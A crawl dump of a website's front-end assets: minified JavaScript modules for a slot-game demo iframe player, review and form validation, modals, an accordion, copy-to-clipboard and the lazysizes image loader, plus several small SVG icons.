const slot=()=>{const t=document.querySelector(".js-slot-wrapper"),e=t.querySelector(".js-slot-iframe"),s=document.querySelector(".js-ref-btn");t.addEventListener("click",(o=>{let r=o.target;if(r.closest(".js-slot-play")){const s=r.getAttribute("data-demo");e.setAttribute("src",s),t.classList.add("js-demo-opened")}if(t.classList.contains("js-demo-opened")&&(r.closest(".js-slot-stop")&&(e.removeAttribute("src"),t.classList.remove("js-demo-opened")),r.closest(".js-slot-restart"))){const t=e.getAttribute("src");e.removeAttribute("src"),e.setAttribute("src",t)}r.closest(".js-slot-refLink")&&s&&s.click()}))};export default slot;

--- FILE ---
content_type: application/javascript
request_url: https://mission-locale-milnovoise.fr/static/js/modules/reviews_form.min.js
body_size: -350
content:
const reviews=()=>{document.querySelectorAll(".js-form").forEach((e=>{const r=e.querySelectorAll(".js-review-rate-btn");r.forEach((e=>{e.addEventListener("click",(()=>{r.forEach((e=>{e.classList.remove("js-active")})),e.classList.add("js-active")}))}))}))};export default reviews;

--- FILE ---
content_type: image/svg+xml
request_url: https://mission-locale-milnovoise.fr/static/img/icons/play.svg
body_size: -211
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2037_2118)">
<path d="M12.5 2C6.98 2 2.5 6.48 2.5 12C2.5 17.52 6.98 22 12.5 22C18.02 22 22.5 17.52 22.5 12C22.5 6.48 18.02 2 12.5 2ZM10 16.5V7.5L17 12L10 16.5Z" fill="#09151F"/>
</g>
<defs>
<clipPath id="clip0_2037_2118">
<rect width="24" height="24" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mission-locale-milnovoise.fr/static/js/main.min.js
body_size: -285
content:
import modals from"./modules/modals.min.js";modals(),document.querySelector(".js-slot-iframe")&&import("./modules/slot.min.js").then((e=>{e.default()})),document.querySelector(".js-form")&&import("./modules/formValidate.min.js").then((e=>{e.default()})),document.querySelector(".js-review")&&import("./modules/reviews_form.min.js").then((e=>{e.default()})),document.querySelector(".js-reply")&&import("./modules/reviews_item.min.js?v=1.1").then((e=>{e.default()})),document.querySelector(".js-accordion")&&import("./modules/accordion.min.js").then((e=>{e.default()})),document.querySelector(".js-copyBtn")&&import("./modules/copy.min.js").then((e=>{e.default({copyBtnSelector:".js-copyBtn"})})),document.querySelector(".js-date")&&import("./modules/dateFormat.min.js").then((e=>{e.default(".js-date")}));

--- FILE ---
content_type: image/svg+xml
request_url: https://mission-locale-milnovoise.fr/static/img/icons/slot/stop.svg
body_size: -216
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_75_2236)">
<path d="M7.99999 1.54972e-06C3.58399 1.54972e-06 -6.07967e-06 3.584 -6.07967e-06 8C-6.07967e-06 12.416 3.58399 16 7.99999 16C12.416 16 16 12.416 16 8C16 3.584 12.416 1.54972e-06 7.99999 1.54972e-06ZM11.2 11.2H4.79999V4.8H11.2V11.2Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_75_2236">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mission-locale-milnovoise.fr/static/img/icons/slot/reload.svg
body_size: 266
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.9701 4.00047C27.347 3.94366 26.796 4.40273 26.7391 5.02578L26.5891 6.67227C24.0425 2.6731 19.6221 0 14.5001 0C8.99007 0 4.13422 3.1448 1.7237 7.86478C1.43914 8.42195 1.66015 9.1043 2.21733 9.38886C2.77461 9.67342 3.45685 9.45247 3.74141 8.89524C5.78144 4.90072 9.87808 2.26562 14.5001 2.26562C18.7129 2.26562 22.5147 4.45937 24.6928 7.89616L23.0776 6.74256C22.5684 6.37898 21.8609 6.49691 21.4973 7.00599C21.1338 7.51513 21.2517 8.22258 21.7608 8.58621L26.6588 12.0844C27.3766 12.5961 28.3668 12.1277 28.4453 11.2654L28.9953 5.2315C29.0522 4.60839 28.5932 4.05728 27.9701 4.00047Z" fill="#09151F"/>
<path d="M26.7827 19.6114C26.2255 19.3269 25.5432 19.5478 25.2587 20.105C23.2186 24.0995 19.122 26.7346 14.4999 26.7346C10.2872 26.7346 6.48535 24.5409 4.30729 21.1041L5.92251 22.2577C6.43165 22.6212 7.13909 22.5033 7.50273 21.9942C7.8663 21.4851 7.74838 20.7776 7.23929 20.414L2.34129 16.9158C1.63221 16.4092 0.634087 16.8637 0.55479 17.7348L0.00475258 23.7687C-0.052058 24.3918 0.407014 24.9429 1.03 24.9997C1.65384 25.0564 2.20422 24.5969 2.26098 23.9744L2.41107 22.3279C4.95752 26.3271 9.37798 29.0002 14.4999 29.0002C20.01 29.0002 24.8659 25.8554 27.2764 21.1354C27.5609 20.5783 27.3399 19.8959 26.7827 19.6114Z" fill="#09151F"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mission-locale-milnovoise.fr/static/js/modules/copy.min.js
body_size: -127
content:
function copyText(t){var e=document.createElement("textarea");e.value=t,e.style.top="0",e.style.left="0",e.style.position="fixed",document.body.appendChild(e),e.focus(),e.select();try{document.execCommand("copy")}catch(t){console.error("Fallback: Oops, unable to copy",t)}document.body.removeChild(e)}const copy=t=>{document.body.addEventListener("click",(e=>{let o=e.target.closest(t.copyBtnSelector);if(o){let t=o.querySelector("[data-afterCopy]"),e=t?t.textContent:void 0;t&&(t.textContent=t.getAttribute("data-afterCopy")),o.classList.add("js-copyed"),o.style.pointerEvents="none",setTimeout((()=>{e&&(t.textContent=e),o.classList.remove("js-copyed"),o.removeAttribute("style")}),2e3),copyText(o.getAttribute("data-toCopy"))}}))};export default copy;export{copyText};

--- FILE ---
content_type: application/javascript
request_url: https://mission-locale-milnovoise.fr/static/js/lazysizes.min.js
body_size: 3095
content:
!function(e){var t=function(e,t){"use strict";var n,a;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:a,noSupport:!0};var i=t.documentElement,r=e.Date,s=e.HTMLPictureElement,o="addEventListener",l="getAttribute",c=e[o],d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,y=/^img|iframe$/i,z=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[l]("class")||"")&&v[t]},p=function(e,t){h(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},C=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},b=function(e,t,n){var a=n?o:"removeEventListener";n&&b(e,t),z.forEach((function(n){e[a](n,t)}))},A=function(e,a,i,r,s){var o=t.createEvent("Event");return i||(i={}),i.instance=n,o.initEvent(a,!r,!s),o.detail=i,e.dispatchEvent(o),o},E=function(t,n){var i;!s&&(i=e.picturefill||a.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},_=function(e,t){return(getComputedStyle(e,null)||{})[t]},N=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=function(){var e,n,a=[],i=[],r=a,s=function(){var t=r;for(r=a.length?i:a,e=!0,n=!1;t.length;)t.shift()();e=!1},o=function(a,i){e&&!i?a.apply(this,arguments):(r.push(a),n||(n=!0,(t.hidden?d:u)(s)))};return o._lsFlush=s,o}(),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},x=function(e){var t,n=0,i=a.throttleDelay,s=a.ricTimeout,o=function(){t=!1,n=r.now(),e()},l=f&&s>49?function(){f(o,{timeout:s}),s!==a.ricTimeout&&(s=a.ricTimeout)}:M((function(){d(o)}),!0);return function(e){var a;(e=!0===e)&&(s=33),t||(t=!0,(a=i-(r.now()-n))<0&&(a=0),e||a<9?l():d(l,a))}},L=function(e){var t,n,a=99,i=function(){t=null,e()},s=function(){var e=r.now()-n;e<a?d(s,a-e):(f||i)(i)};return function(){n=r.now(),t||(t=d(s,a))}},W=function(){var s,u,f,z,v,N,W,S,T,F,R,k,D=/^img$/i,$=/^iframe$/i,H="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,P=0,I=0,q=-1,U=function(e){I--,(!e||I<0||!e.target)&&(I=0)},j=function(e){return null==k&&(k="hidden"==_(t.body,"visibility")),k||"hidden"!=_(e.parentNode,"visibility")&&"hidden"!=_(e,"visibility")},G=function(e,n){var a,r=e,s=j(e);for(S-=n,R+=n,T-=n,F+=n;s&&(r=r.offsetParent)&&r!=t.body&&r!=i;)(s=(_(r,"opacity")||1)>0)&&"visible"!=_(r,"overflow")&&(a=r.getBoundingClientRect(),s=F>a.left&&T<a.right&&R>a.top-1&&S<a.bottom+1);return s},J=function(){var e,r,o,c,d,f,m,y,v,g,h,p,C=n.elements;if((z=a.loadMode)&&I<8&&(e=C.length)){for(r=0,q++;r<e;r++)if(C[r]&&!C[r]._lazyRace)if(!H||n.prematureUnveil&&n.prematureUnveil(C[r]))te(C[r]);else if((y=C[r][l]("data-expand"))&&(f=1*y)||(f=P),g||(g=!a.expand||a.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:a.expand,n._defEx=g,h=g*a.expFactor,p=a.hFac,k=null,P<h&&I<1&&q>2&&z>2&&!t.hidden?(P=h,q=0):P=z>1&&q>1&&I<6?g:O),v!==f&&(N=innerWidth+f*p,W=innerHeight+f,m=-1*f,v=f),o=C[r].getBoundingClientRect(),(R=o.bottom)>=m&&(S=o.top)<=W&&(F=o.right)>=m*p&&(T=o.left)<=N&&(R||F||T||S)&&(a.loadHidden||j(C[r]))&&(u&&I<3&&!y&&(z<3||q<4)||G(C[r],f))){if(te(C[r]),d=!0,I>9)break}else!d&&u&&!c&&I<4&&q<4&&z>2&&(s[0]||a.preloadAfterLoad)&&(s[0]||!y&&(R||F||T||S||"auto"!=C[r][l](a.sizesAttr)))&&(c=s[0]||C[r]);c&&!d&&te(c)}},K=x(J),Q=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(U(e),p(t,a.loadedClass),C(t,a.loadingClass),b(t,X),A(t,"lazyloaded"))},V=M(Q),X=function(e){V({target:e.target})},Y=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},Z=function(e){var t,n=e[l](a.srcsetAttr);(t=a.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ee=M((function(e,t,n,i,r){var s,o,c,u,z,v;(z=A(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?p(e,a.autosizesClass):e.setAttribute("sizes",i)),o=e[l](a.srcsetAttr),s=e[l](a.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||!!("src"in e&&y.test(e.nodeName)&&(o||s||u)),z={target:e},p(e,a.loadingClass),v&&(clearTimeout(f),f=d(U,2500),b(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),Z),o?e.setAttribute("srcset",o):s&&!u&&($.test(e.nodeName)?Y(e,s):e.src=s),r&&(o||u)&&E(e,{src:s})),e._lazyRace&&delete e._lazyRace,C(e,a.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,"ls-is-cached"),Q(z),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&I--}),!0)})),te=function(e){if(!e._lazyRace){var t,n=D.test(e.nodeName),i=n&&(e[l](a.sizesAttr)||e[l]("sizes")),r="auto"==i;(!r&&u||!n||!e[l]("src")&&!e.srcset||e.complete||h(e,a.errorClass)||!h(e,a.lazyClass))&&(t=A(e,"lazyunveilread").detail,r&&B.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,I++,ee(e,t,r,i,n))}},ne=L((function(){a.loadMode=3,K()})),ae=function(){3==a.loadMode&&(a.loadMode=2),ne()},ie=function(){if(!u){if(r.now()-v<999)return void d(ie,999);u=!0,a.loadMode=3,K(),c("scroll",ae,!0)}};return{_:function(){v=r.now(),n.elements=t.getElementsByClassName(a.lazyClass),s=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),c("scroll",K,!0),c("resize",K,!0),e.MutationObserver?new MutationObserver(K).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[o]("DOMNodeInserted",K,!0),i[o]("DOMAttrModified",K,!0),setInterval(K,999)),c("hashchange",K,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[o](e,K,!0)})),/d$|^c/.test(t.readyState)?ie():(c("load",ie),t[o]("DOMContentLoaded",K),d(ie,2e4)),n.elements.length?(J(),w._lsFlush()):K()},checkElems:K,unveil:te,_aLSL:ae}}(),B=function(){var e,n=M((function(e,t,n,a){var i,r,s;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,s=(i=t.getElementsByTagName("source")).length;r<s;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||E(e,n.detail)})),i=function(e,t,a){var i,r=e.parentNode;r&&(a=N(e,r,a),(i=A(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=i.detail.width)&&a!==e._lazysizesWidth&&n(e,r,i,a))},r=function(){var t,n=e.length;if(n)for(t=0;t<n;t++)i(e[t])},s=L(r);return{_:function(){e=t.getElementsByClassName(a.autosizesClass),c("resize",s)},checkElems:s,updateElem:i}}(),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,B._(),W._())};return d((function(){a.init&&S()})),n={cfg:a,autoSizer:B,loader:W,init:S,uP:E,aC:p,rC:C,hC:h,fire:A,gW:N,rAF:w}}(e,e.document);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{}),document.addEventListener("lazybeforeunveil",(function(e){var t=e.target.getAttribute("data-bg");t&&("css"==t?e.target.classList.add("is-load"):e.target.style.backgroundImage="url("+t+")")}));

--- FILE ---
content_type: application/javascript
request_url: https://mission-locale-milnovoise.fr/static/js/modules/accordion.min.js
body_size: -273
content:
import{delegateClick}from"./core.min.js";const accordion=(t=".js-accordion",e=".js-accordion-btn",o="js-accordion-opened")=>{delegateClick({container:document.body,selector:e},((t,e)=>{if(t.parentNode.classList.toggle(o),t.getAttribute(["data-afterclicktext"])){let e=t.getAttribute("data-afterClickText"),o=t.textContent;t.textContent=e,t.setAttribute("data-beforeClickText",e),t.setAttribute("data-afterClickText",o)}}))};export default accordion;

--- FILE ---
content_type: image/svg+xml
request_url: https://mission-locale-milnovoise.fr/static/img/icons/slot/full.svg
body_size: 276
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.00998 8.76502C1.5679 8.76502 2.01997 8.31281 2.01997 7.75503V3.44873L8.52494 9.95235C8.72222 10.1495 8.98064 10.2481 9.23906 10.2481C9.49762 10.2481 9.75617 10.1495 9.95332 9.95222C10.3478 9.55779 10.3478 8.91827 9.95319 8.52397L3.44795 2.02021H7.75519C8.31297 2.02021 8.76518 1.56801 8.76518 1.01023C8.76518 0.452447 8.31311 0.000244141 7.75519 0.000244141H1.00998C0.452069 0.000244141 0 0.452447 0 1.01023V7.75517C0 8.31281 0.452069 8.76502 1.00998 8.76502Z" fill="#09151F"/>
<path d="M27.99 20.2349C27.4321 20.2349 26.98 20.6871 26.98 21.2449V25.5514L20.2748 18.8461C19.8803 18.4517 19.2409 18.4517 18.8464 18.8461C18.452 19.2406 18.452 19.8801 18.8464 20.2744L25.5515 26.9795H21.2453C20.6874 26.9795 20.2354 27.4317 20.2354 27.9895C20.2354 28.5472 20.6874 28.9994 21.2453 28.9994H27.9902C28.5481 28.9994 29.0001 28.5472 29.0001 27.9895V21.2449C29 20.6871 28.5478 20.2349 27.99 20.2349Z" fill="#09151F"/>
<path d="M8.72518 18.8461L2.02064 25.5512V21.2449C2.02064 20.6871 1.56857 20.2349 1.01066 20.2349C0.452742 20.2349 0.000673322 20.6871 0.000673322 21.2449V27.9897C0.000673322 28.5475 0.452742 28.9997 1.01066 28.9997H7.75519C8.31297 28.9997 8.76518 28.5475 8.76518 27.9897C8.76518 27.4319 8.31311 26.9797 7.75519 26.9797H3.44889L10.1536 20.2744C10.548 19.88 10.548 19.2404 10.1534 18.846C9.75927 18.4517 9.11975 18.4517 8.72518 18.8461Z" fill="#09151F"/>
<path d="M27.99 0.000244141H21.2452C20.6873 0.000244141 20.2352 0.452448 20.2352 1.01023C20.2352 1.56801 20.6873 2.02021 21.2452 2.02021H25.5516L19.0476 8.52464C18.6532 8.91908 18.6532 9.5586 19.0478 9.95303C19.2449 10.1502 19.5035 10.2488 19.7619 10.2488C20.0203 10.2488 20.2789 10.15 20.4761 9.95289L26.9802 3.44846V7.75503C26.9802 8.31281 27.4322 8.76502 27.9902 8.76502C28.5481 8.76502 29.0001 8.31281 29.0001 7.75503V1.01023C29 0.452313 28.5478 0.000244141 27.99 0.000244141Z" fill="#09151F"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mission-locale-milnovoise.fr/static/js/modules/core.min.js
body_size: -96
content:
export function delegateClick(t,e){t.container.addEventListener("click",(n=>{const o=n.target.closest(t.selector);o&&t.container.contains(o)&&e(o,n)}))}function lockScroll(){document.body.classList.toggle("js-modal-opened")}function toggleHeight(t,e=0,n=t.scrollHeight,o=0){t.offsetHeight>e?t.style.maxHeight=`${e}px`:t.style.maxHeight=`${n+o}px`}function getParentOnSelector(t,e){for(;t&&!t.matches(e);)t=t.parentNode;return t}function bindToggleClass(t=".js-toggle-wrapper",e=".js-toggle-btn",n="js-toggled"){document.querySelectorAll(t).forEach((t=>{t.addEventListener("click",(async o=>{let l=o.target;l.matches(e)&&(t.classList.toggle(n),t.classList.contains(n)?(l.getAttribute("data-oldText")||l.setAttribute("data-oldText",l.innerText),l.innerText=l.getAttribute("data-change")):l.innerText=l.getAttribute("data-oldText"))}))}))}export{lockScroll,toggleHeight,getParentOnSelector,bindToggleClass};

--- FILE ---
content_type: application/javascript
request_url: https://mission-locale-milnovoise.fr/static/js/modules/modals.min.js
body_size: 45
content:
const modals=()=>{function e(e,o,t=!0){e.classList.toggle("js-active"),t&&document.body.classList.toggle("js-modal-opened"),o&&o.classList.toggle("js-active")}function o(e,o,t,s=!1){e.addEventListener("click",(()=>{s&&o.remove(),t&&t.forEach((e=>{e.classList.remove("js-active")})),o.classList.remove("js-active"),document.body.classList.remove("js-modal-opened")}))}function t(e,o,t=!0){e.addEventListener("click",(s=>{s.target===e&&t&&(o&&o.forEach((e=>{e.classList.remove("js-active")})),e.classList.remove("js-active"),document.body.classList.remove("js-modal-opened"))}))}function s({openSelector:s,modalSelector:c,closeSelector:l,closeClickOverlay:r=!0}){const a=document.querySelectorAll(s),n=document.querySelector(c),d=document.querySelector(l);a.forEach((o=>{o.addEventListener("click",(t=>{t.target&&t.preventDefault(),e(n,o)}))})),d&&o(d,n,a),t(n,a,r)}document.querySelector(".js-slot-wrapper")&&s({openSelector:".js-slot-size",modalSelector:".js-slot-wrapper",closeSelector:".js-slot-stop",closeClickOverlay:!1}),document.querySelector(".js-reply-wrapper")&&s({openSelector:".js-reply",modalSelector:".js-reply-wrapper",closeSelector:".js-reply-close",closeClickOverlay:!1})};export default modals;

--- FILE ---
content_type: image/svg+xml
request_url: https://mission-locale-milnovoise.fr/static/img/icons/arrow.svg
body_size: -199
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 9L6.97727 4.36364L1.95455 9" stroke="#FEDD10" stroke-width="1.54545" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mission-locale-milnovoise.fr/static/js/modules/formValidate.min.js
body_size: 326
content:
function validateField(e){let s=!0;if("radio"===e.type){const t=e.form.querySelectorAll(`input[name="${e.name}"]`),r=Array.from(t).some((e=>e.checked));t.forEach((e=>{const s=e.parentNode;e.checked?(e.classList.add("js-valid"),e.classList.remove("js-error"),s&&(s.classList.add("js-valid"),s.classList.remove("js-error"))):(e.classList.remove("js-valid"),r?e.classList.remove("js-error"):e.classList.add("js-error"),s&&(s.classList.remove("js-valid"),r?s.classList.remove("js-error"):s.classList.add("js-error")))})),s=r}else e.checkValidity()?(e.classList.add("js-valid"),e.classList.remove("js-error"),e.parentNode&&(e.parentNode.classList.add("js-valid"),e.parentNode.classList.remove("js-error"),e.reportValidity()),s=!0):(e.classList.add("js-error"),e.classList.remove("js-valid"),e.parentNode&&(e.parentNode.classList.add("js-error"),e.parentNode.classList.remove("js-valid")),s=!1);return s}function validateRadioGroup(e,s){const t=Array.from(new Set([...e].filter((e=>"radio"===e.type)).map((e=>e.name))));let r=!0;return t.forEach((e=>{const t=s.querySelectorAll(`input[name="${e}"]`);Array.from(t).some((e=>e.checked))||(r=!1,t.forEach((e=>{e.classList.add("js-error"),e.parentNode.classList.add("js-error")})))})),r}function updateSubmitButtonState(e,s){const t=e.querySelector('button[type="submit"]');validateRadioGroup(s,e)&&[...s].every(validateField)?t.classList.remove("o-disable"):t.classList.add("o-disable")}const formValidate=(e=".js-form")=>{document.querySelectorAll(e).forEach((e=>{const s=e.querySelectorAll("input, textarea"),t=e.querySelector(".js-form-reset");s.forEach((t=>{t.addEventListener("input",(()=>{validateField(t),updateSubmitButtonState(e,s)}))})),e.addEventListener("click",(t=>{if(t.target&&"BUTTON"===t.target.tagName&&"submit"===t.target.type){let t=validateRadioGroup(s,e);s.forEach((e=>{t=!!t&&validateField(e)})),t&&e.classList.add("js-sended"),updateSubmitButtonState(e,s)}})),t&&t.addEventListener("click",(()=>{e.reset(),e.classList.remove("js-sended"),s.forEach((e=>{e.classList.remove("js-valid"),e.classList.remove("js-error"),e.classList.remove("js-active"),e.parentNode&&(e.parentNode.classList.remove("js-valid"),e.parentNode.classList.remove("js-error"),e.parentNode.classList.remove("js-active"))})),updateSubmitButtonState(e,s)}))}))};export default formValidate;